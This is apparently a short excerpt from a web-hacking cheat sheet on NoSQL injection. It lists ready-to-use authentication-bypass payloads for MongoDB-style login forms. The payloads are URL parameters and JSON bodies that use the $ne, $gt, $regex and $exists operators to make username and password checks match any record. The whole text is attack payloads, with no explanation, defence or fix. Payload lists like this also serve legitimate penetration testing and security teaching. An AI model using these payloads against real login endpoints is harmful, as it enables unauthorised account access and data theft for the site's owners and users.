 Basic authentication bypass
Using not equal ($ne) or greater ($gt)
bash
#in URL
username[$ne]=toto&password[$ne]=toto
username[$regex]=.*&password[$regex]=.*
username[$exists]=true&password[$exists]=true
#in JSON
{"username": {"$ne": null}, "password": {"$ne": null} }
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"} }
{"username": {"$gt": undefined}, "password": {"$gt": undefined} }